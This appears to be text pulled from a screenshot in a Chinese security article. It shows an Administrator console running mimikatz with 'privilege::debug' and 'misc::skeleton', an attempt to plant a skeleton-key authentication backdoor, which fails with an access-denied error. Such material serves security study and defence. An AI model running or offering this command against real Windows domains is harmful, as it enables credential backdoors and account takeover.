 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "misc::skeleton"
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz #
REEBUF
Tide安全团队